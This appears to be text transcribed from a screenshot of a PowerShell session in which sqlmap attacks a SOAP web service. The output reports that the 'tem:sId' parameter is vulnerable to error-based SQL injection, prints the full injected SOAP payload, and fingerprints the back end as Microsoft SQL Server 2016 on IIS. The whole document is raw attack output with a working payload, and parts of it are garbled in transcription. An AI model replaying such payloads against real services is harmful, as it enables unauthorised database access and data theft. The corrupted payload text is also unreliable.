 Windows PowerShell
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n] y
[13:30:02] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--db
ms=mysql')
(custom) POST parameter 'SOAP tem:sId' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 312 HTTP(s) requests:
---
Parameter: SOAP tem:sId ((custom) POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE HAVING clause (IN)
Payload: <soap:Envelope xmlns:soap="http://www.w3.org/2003/05/ -envelope" xmlns:tem="http://tempuri.org/">
<soap:Header/>
<soap:Body>
<tem:GetOAById>
<!--type: string-->
<tem:sId>gero et' AND 8184 IN (SELECT (CHAR(113) 106)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (81
84=8184) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113) HAR(120)+CHAR(113))) AND 'laWf'='laWf</tem:sId
>
</tem:GetOAById>
</soap:Body>
</soap:Envelope>
---
[13:30:06] [INFO] testing Microsoft SQL Server
[13:30:07] [INFO] confirming Microsoft SQL Server
[13:30:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 11 or 2016 or 2022 or 2019 or 10
web application technology: ASP.NET, Microsoft IIS 10.0, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2016
[13:30:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 299 times